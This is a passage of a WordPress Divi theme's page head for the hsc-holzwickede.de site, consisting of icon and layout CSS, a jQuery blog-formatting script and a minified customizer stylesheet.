        .et_pb_blurb_position_left .dbdb-custom-icon-img,
        .et_pb_blurb_position_right .dbdb-custom-icon-img {
            height: auto;
            vertical-align: top;
        }

        /* Custom button icons */
        .et_pb_custom_button_icon[data-icon^="wtfdivi014-url"]:before,
        .et_pb_custom_button_icon[data-icon^="wtfdivi014-url"]:after,
        .db-custom-extended-icon:before,
        .db-custom-extended-icon:after {
            background-size: auto 1em;
            background-repeat: no-repeat;
            min-width: 20em;
            height: 100%;
            content: "" !important;
            position: absolute;
            top: 0;
        }

        .et_pb_custom_button_icon[data-icon^="wtfdivi014-url"]:before,
        .et_pb_custom_button_icon[data-icon^="wtfdivi014-url"]:after {
            background-position: left center;
        }

        .et_pb_custom_button_icon[data-icon^="wtfdivi014-url"],
        .db-custom-extended-icon {
            overflow: hidden;
        }

        .db-custom-extended-icon:before {
            left: 0;
            background-position: 2em;
        }

        .db-custom-extended-icon:after {
            right: 0;
            background-position: right 0.7em center;
        }

        .dbdb-icon-on-hover-off .db-custom-extended-icon:after {
            transition: none !important;
        }

        /* Inline icons */
        .et_pb_posts .et_pb_inline_icon[data-icon^="wtfdivi014-url"]:before,
        .et_pb_portfolio_item .et_pb_inline_icon[data-icon^="wtfdivi014-url"]:before {
            content: '' !important;
            -webkit-transition: all 0.4s;
            -moz-transition: all 0.4s;
            transition: all 0.4s;
        }

        .et_pb_posts .entry-featured-image-url:hover .et_pb_inline_icon[data-icon^="wtfdivi014-url"] img,
        .et_pb_portfolio_item .et_portfolio_image:hover .et_pb_inline_icon[data-icon^="wtfdivi014-url"] img {
            margin-top: 0px;
            transition: all 0.4s;
        }

        .et_pb_posts .entry-featured-image-url .et_pb_inline_icon[data-icon^="wtfdivi014-url"] img,
        .et_pb_portfolio_item .et_portfolio_image .et_pb_inline_icon[data-icon^="wtfdivi014-url"] img {
            margin-top: 14px;
        }

        /* Custom hover icons */
        .db014_custom_hover_icon {
            width: auto !important;
            max-width: 32px !important;
            min-width: 0 !important;
            height: auto !important;
            max-height: 32px !important;
            min-height: 0 !important;
            position: absolute;
            top: 50%;
            left: 50%;
            -webkit-transform: translate(-50%, -50%);
            -moz-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
        }

        .et_pb_dmb_breadcrumbs a:first-child .db014_custom_hover_icon,
        .et_pb_dmb_breadcrumbs li .db014_custom_hover_icon {
            position: relative !important;
            left: 0%;
            transform: none;
            vertical-align: middle;
            margin-right: 8px;
        }

        .et_pb_dmb_breadcrumbs li .db014_custom_hover_icon {
            margin-left: 4px;
        }

        .et_pb_fullwidth_portfolio .et_overlay .db014_custom_hover_icon {
            top: 45%;
            -webkit-transition: all .3s;
            transition: all .3s;
        }

        .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay .db014_custom_hover_icon {
            top: 33%;
        }

        /* Hide extra icons */
        .et_pb_gallery .et_pb_gallery_image .et_pb_inline_icon[data-icon^="wtfdivi014-url"]:before,
        .et_pb_blog_grid .et_pb_inline_icon[data-icon^="wtfdivi014-url"]:before,
        .et_pb_image .et_pb_image_wrap .et_pb_inline_icon[data-icon^="wtfdivi014-url"]:before,
        .et_pb_dmb_breadcrumbs ol>li>a:first-child[data-icon^="wtfdivi014-url"]:before,
        .et_pb_dmb_breadcrumbs ol>li[data-icon^="wtfdivi014-url"]:before,
        .et_pb_module.et_pb_dmb_breadcrumbs li.db014_breadcrumb_with_custom_icon:before,
        .et_pb_module.et_pb_dmb_breadcrumbs a.db014_breadcrumb_with_custom_icon:before {
            display: none !important;
        }

        span.db-custom-icon {
            color: rgba(0, 0, 0, 0) !important;
        }

        /* Override styles added by customizer button section */
        .et_button_no_icon .db-custom-extended-icon.et_pb_button:after {
            display: inline-block;
        }

        .et_button_no_icon .et_pb_module:not(.dbdb-has-custom-padding) .db-custom-extended-icon.et_pb_button:hover {
            padding: .3em 2em .3em .7em !important;
        }

        /* === Custom toggle icons === */
        .et_pb_toggle .db014_custom_toggle_icon,
        .et_pb_toggle .db014_custom_toggle_icon_open {
            position: absolute;
            right: 0;
            top: 50%;
            transform: translateY(-50%);
            height: auto;
        }

        .et_pb_toggle.et_pb_toggle_close .db014_custom_toggle_icon_open {
            display: none;
        }

        .et_pb_toggle.et_pb_toggle_open .db014_custom_toggle_icon {
            display: none;
        }

        /* === Custom toggle icons height === */
        .et_pb_toggle .et_pb_toggle_title.db-custom-icon {
            display: flex;
            align-items: center;
        }

        .et_pb_toggle .et_pb_toggle_title.db-custom-icon::before {
            position: relative !important;
            /* Make the title get its height from the icon */
            margin-top: 0 !important;
            right: 0 !important;
            order: 2;
            /* Place after the titie text */
            visibility: hidden;
        }

        .et_pb_toggle img.db014_custom_toggle_icon,
        .et_pb_toggle img.db014_custom_toggle_icon_open {
            height: 100%;
            /* Make the icon take up the full height of the title */
        }
    </style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />			<style>
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url0"]:before, 
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url0"]:after,
            .et_pb_button[data-icon="ࠀ"]:before,
            .et_pb_button[data-icon="ࠀ"]:after {
				background-image: url('https://hsc-holzwickede.de/wp-content/uploads/icon_fb2-300x300.png');		
			}
			</style>			<style>
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url1"]:before, 
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url1"]:after,
            .et_pb_button[data-icon="ࠁ"]:before,
            .et_pb_button[data-icon="ࠁ"]:after {
				background-image: url('https://hsc-holzwickede.de/wp-content/uploads/icon_gs2-300x300.png');		
			}
			</style>			<style>
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url2"]:before, 
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url2"]:after,
            .et_pb_button[data-icon="ࠂ"]:before,
            .et_pb_button[data-icon="ࠂ"]:after {
				background-image: url('https://hsc-holzwickede.de/wp-content/uploads/icon_hsc2-300x300.png');		
			}
			</style>			<style>
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url3"]:before, 
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url3"]:after,
            .et_pb_button[data-icon="ࠃ"]:before,
            .et_pb_button[data-icon="ࠃ"]:after {
				background-image: url('https://hsc-holzwickede.de/wp-content/uploads/icon_rs2-300x300.png');		
			}
			</style>			<style>
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url4"]:before, 
			.et_pb_custom_button_icon[data-icon="wtfdivi014-url4"]:after,
            .et_pb_button[data-icon="ࠄ"]:before,
            .et_pb_button[data-icon="ࠄ"]:after {
				background-image: url('https://hsc-holzwickede.de/wp-content/uploads/icon_hl2-300x300.png');		
			}
			</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://hsc-holzwickede.de/wp-content/uploads/wbg-scaled.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
<script>
//Journal Blog Kit for Divi by Divi Soup
jQuery(document).ready(function ($) {
    jQuery(document).on('ready ajaxComplete', function () {
        //Remove pipes, commas and 'by' from the meta
        $(".post-meta").html(function () {
            return $(this).html().replace(/\|/g, '').replace('by', '').replace(/,/g, '');
        });
        //Wrap text nodes in a container on archive pages
        $(".archive .et_pb_post, .search .et_pb_post").contents().filter(function () {
            return this.nodeType === 3;
        }).wrap('<p class="post-content"></p>').end();
        //Remove all previously created containers except the excerpt
        $('.archive .et_pb_post .post-content:not(:last-child)').remove();
        $('.search .et_pb_post .post-content:not(:last-child)').remove();
        //Wrap the post content in a container
        $(".ds-blog .et_pb_post, .archive .et_pb_post, .search .et_pb_post").each(function () {
            $(this).find('.entry-title, .post-meta, .post-content, a.more-link').wrapAll('<div class="ds-blog-content"></div>');
        });
        //Wrap the category in a container
        $(".ds-blog .et_pb_post, .archive .et_pb_post, .search .et_pb_post, .single .et_pb_post").each(function () {
            $(this).find('[rel~="category"]').wrapAll('<div class="ds-blog-cat"></div>');
            //Move the vategory above the post title
            $(this).find('.ds-blog-cat').detach().insertBefore($(".entry-title", this));
        });
        //Wrap text nodes in comments container and remove all but last
        $(".et_pb_post .post-meta").contents().filter(function () {
            return this.nodeType === 3;
        }).wrap('<span class="ds-comments"></span>').end();
        $('.et_pb_post .post-meta span.ds-comments:not(:last-child)').remove();
        //Limit the excerpt length - change the two instances of '115' to the number of characters you want displayed.
        $('.ds-blog .et_pb_post .post-content p, .archive .et_pb_post p.post-content, .search .et_pb_post p.post-content').each(function () {
            var dsExcerpt = $(this)
                , dsExcerptText = dsExcerpt.text()
                , chars = dsExcerptText.length;
            if (chars > 115) {
                var dsExcerptTextNew = dsExcerptText.substring(0, 115) + "...";
                dsExcerpt.text(dsExcerptTextNew);
            }
        });
        //Add the Divi button class to the read more link, pagination and edit comment
        $('.ds-blog .et_pb_post a.more-link, .pagination a, .single .comment-edit-link').addClass('et_pb_button');
        //Remove pagination arrows
        $(".ds-blog .pagination a, .archive .pagination a, .search .pagination a").html(function () {
            return $(this).html().replace('«', '').replace('»', '');
        });
        //Add a read more container to archive pages
        $('.archive .et_pb_post .ds-blog-content, .search .et_pb_post .ds-blog-content').each(function () {
            $('<div class="more-container">read more</div>').insertAfter($(this).find('.post-content'));
        });
        //Grab the link from the post title and add it inside the read more container to create a read more button on archive pages
        $('.archive .et_pb_post .more-container, .search .et_pb_post .more-container').contents().wrap(function () {
            return $(this).closest('.et_pb_post').find('.entry-title a').clone().text('').addClass('more-link et_pb_button');
        });
        //Search widget placeholder text
        $('.widget_search input#s').attr('placeholder', 'Enter search terms');
        //Change comments title to H4 element
        $('.single-post .et_pb_post h1#comments').replaceWith(function () {
            return $('<h4 id="comments" />').append($(this).contents());
        });
        //Change submit comment title to H4 element
        $('.single-post .et_pb_post h3#reply-title').replaceWith(function () {
            return $('<h4 id="reply-title" />').append($(this).contents());
        });
    });
});
//End Journal Blog Kit for Divi by Divi Soup
</script>
<link rel="icon" href="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:15px}.et_pb_slide_content,.et_pb_best_value{font-size:17px}body{color:#878787}h1,h2,h3,h4,h5,h6{color:#0d4ba0}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#0d4ba0}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0d4ba0}.footer-widget h4{color:#0d4ba0}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#0d4ba0}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0d4ba0}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1200px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1360px}a{color:#006633}.et_secondary_nav_enabled #page-container #top-header{background-color:#0d4ba0!important}#et-secondary-nav li ul{background-color:#0d4ba0}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#0d4ba0}.et_search_form_container input::-moz-placeholder{color:#0d4ba0}.et_search_form_container input::-webkit-input-placeholder{color:#0d4ba0}.et_search_form_container input:-ms-input-placeholder{color:#0d4ba0}#main-header .nav li ul a{color:#404040}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:15px}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#006633}#main-footer{background-color:#0d4ba0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ffffff}.footer-widget li:before{border-color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#footer-widgets .footer-widget li:before{top:9.75px}#et-footer-nav{background-color:rgba(255,255,255,0)}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav{letter-spacing:4px}.bottom-nav,.bottom-nav a{font-size:18px}#footer-bottom{background-color:#006633}#footer-info,#footer-info a{color:#ffffff}#footer-info,#footer-info a{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#footer-info{font-size:12px}#footer-bottom .et-social-icon a{color:#ffffff}body .et_pb_button{font-size:15px;background-color:#0d4ba0;border-width:1px!important;border-radius:50px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:rgba(255,255,255,0.99)}body .et_pb_button:after{font-size:24px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;background-color:#006633;border-color:#ffffff!important;border-radius:50px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:2px;line-height:1.2em}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{line-height:1.2em}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{font-weight:normal;font-style:italic;text-transform:none;text-decoration:none}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{line-height:1.4em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{letter-spacing:4px}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_pb_section{padding:3% 0}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:3% 0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:17px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:30px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:30px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:60px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:60px;margin:-60px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:60px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:60px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:21px 0 21px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#0d4ba0!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#0d4ba0!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#0d4ba0!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#0d4ba0!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#006633!important}}@media only screen and (min-width:1500px){.et_pb_row{padding:45px 0}.et_pb_section{padding:45px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:135px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:45px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:38px}h3{font-size:32px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:27px}h5{font-size:23px}h6{font-size:21px}.et_pb_slide_description .et_pb_slide_title{font-size:68px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:23px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#ffffff}.et_close_search_field:after{color:#ffffff!important}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}h1{font-size:28px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:24px}h3{font-size:20px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:16px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:42px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:14px}h5{font-size:14px}h6{font-size:13px}.et_pb_section{padding:30px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:767px){h1{font-size:24px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:20px}h3{font-size:17px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:14px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:36px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:12px}h5{font-size:12px}h6{font-size:11px}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif}body #page-container #sidebar{width:30%}body #page-container #left-area{width:70%}.et_right_sidebar #main-content .container:before{right:30%!important}.et_left_sidebar #main-content .container:before{left:30%!important}.divi-life-cta-button a{background-color:#e30522;padding:10px 20px!important;border-radius:25px;text-transform:uppercase;color:#fff!important;text-align:center}@media (max-width:1200px){#top-menu li,#top-menu li a{font-size:14px;padding-right:15px}}@media all and (max-width:1300px){#top-menu a{font-size:13px!important}#top-menu li{padding-right:8px!important}}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}}.et_mobile_menu{overflow:scroll!important;max-height:83vh}.et_pb_scroll_top.et-pb-icon{border-radius:0;background-color:#006633}#top-menu-nav #top-menu a:hover{color:#000000!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et_pb_contact_field_4 .et_pb_contact_field_options_title{display:none}label[for="et_pb_contact_dsgvo-checkbox_4_0"]{font-size:14px}:root{--ds-accent:#0d4ba0;--ds-dark:#212121;--ds-light:#ffffff;--ds-light-opacity:rgba(255,255,255,.7);--ds-mid-grey:#919191;--ds-light-grey:#f5f5f5;--ds-post-width:250px;--ds-post-gap:50px;--ds-related-width:200px;--ds-related-gap:30px}p{color:inherit!important}.ds-post-slider .et_pb_slide{padding:0}.ds-post-slider .et_pb_slide_description{float:right;width:30%;text-align:center;padding:30px;margin:3%;background:var(--ds-light-opacity)}.ds-post-slider .et-pb-controllers{bottom:47.5%;left:-20px;width:auto;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ds-post-slider .et-pb-controllers a{background-color:transparent;border:2px solid var(--ds-light);width:10px;height:10px;margin-right:15px}.ds-post-slider .et-pb-controllers .et-pb-active-control{background-color:var(--ds-accent);border-color:var(--ds-accent)}.ds-post-slider .et_pb_slide_image{bottom:0;top:0;margin-top:0}.ds-post-slider .et_pb_slide_description .et_pb_slide_title{font-weight:500}.ds-home-cta .et_pb_promo_description{padding-bottom:0}.ds-blog .et_pb_ajax_pagination_container,.archive #left-area,.search #left-area{display:grid;grid-template-columns:repeat(auto-fit,minmax(var(--ds-post-width),1fr));grid-gap:var(--ds-post-gap)}.ds-blog .et_pb_post,.archive .et_pb_post,.search .et_pb_post{background:var(--ds-light);margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ds-blog .et_pb_post .entry-featured-image-url,.archive .et_pb_post .entry-featured-image-url,.search .et_pb_post .entry-featured-image-url{overflow:hidden;margin:0}.ds-blog .et_pb_post a img,.archive .et_pb_post a img,.search .et_pb_post a img{-o-object-fit:cover;object-fit:cover;height:100%;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.ds-blog .entry-featured-image-url:hover img,.archive .entry-featured-image-url:hover img,.search .entry-featured-image-url:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}.ds-blog .ds-blog-content,.archive .ds-blog-content,.search 